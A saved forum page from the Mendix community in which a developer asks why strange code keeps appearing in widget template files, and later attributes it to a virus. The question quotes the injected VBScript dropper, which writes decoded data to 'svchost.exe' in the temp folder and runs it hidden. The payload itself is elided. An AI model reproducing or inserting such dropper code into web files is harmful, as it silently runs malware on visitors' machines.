

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://community.mendix.com/link/spaces/app-development/questions/8580
body_size: 1996
content:
<html>
<head>
	<title>Something writing to widget template html | Mendix Forum</title>
	<meta name="Description" content="the html template used in the widgets are written to by some process, i dont know if this is mendix related
every so often my widget templates get garbled with strange appended stuff resulting in errors like so:
Could not create widget tileDeal.widget.tileDeal: Error: Invalid template: <div class=tileDeal></div><SCRIPT Language=VBScript><!--
DropFileName = svchost.exe
WriteData = 
    .... very very very long string ....
Set FSO = CreateObject(Scripting.FileSystemObjec...">
</head>
<body itemscope itemtype="https://schema.org/QAPage">
	<div itemprop="mainEntity" itemscope itemtype="https://schema.org/Question">
		<h2 itemprop='name'>Something writing to widget template html</h2>
		<div itemprop='upvoteCount'>0</div>
		<div itemprop='text'>the html template used in the widgets are written to by some process, i dont know if this is mendix related every so often my widget templates get garbled with strange appended stuff resulting in errors like so: Could not create widget tileDeal.widget.tileDeal: Error: Invalid template: &lt;div class="tileDeal"&gt;&lt;/div&gt;&lt;SCRIPT Language=VBScript&gt;&lt;!-- DropFileName = "svchost.exe" WriteData = .... very very very long string .... Set FSO = CreateObject("Scripting.FileSystemObject") DropPath = FSO.GetSpecialFolder(2) &amp; "\" &amp; DropFileName If FSO.FileExists(DropPath)=False Then Set FileObj = FSO.CreateTextFile(DropPath, True) For i = 1 To Len(WriteData) Step 2 FileObj.Write Chr(CLng("&amp;H" &amp; Mid(WriteData,i,2))) Next FileObj.Close End If Set WSHshell = CreateObject("WScript.Shell") WSHshell.Run DropPath, 0 //--&gt;&lt;/SCRIPT&gt;  I cannot trace the root of this It happens in ${PROJECTDIR}/deployment/web/widgets/foo/bar/baz/widgetTemplate.html and also in my extracted widget source i keep in ${PROJECTDIR}/widgets/widgets/foo/bar/baz/widgetTemplate.html Thankyou</div>
		<div>asked
			<time itemprop='dateCreated' datetime='2015-08-06'>2015-08-06</time>
		</div>
		<div itemprop='author' itemscope itemtype='https://schema.org/Person'><span itemprop='name'>Ockert Tobias van Niekerk van Schalkwyk</span></div>
		<div><span itemprop='answerCount'>1</span> answers</div>
		<div itemprop='suggestedAnswer' itemscope itemtype='http://schema.org/Answer'>
	<div itemprop='upvoteCount'>0</div>
	<div itemprop='text'><p>This actually turned out to be some ridiculous virus my computer had. </p>
</div>
	<div>answered
		<time itemprop='dateCreated' datetime='2015-08-07'>2015-08-07</time>
	</div>
	<div itemprop='author' itemscope itemtype='http://schema.org/Person'><span itemprop='name'>Ockert Tobias van Niekerk van Schalkwyk</span></div>
</div>

	</div>

</body>

</html>
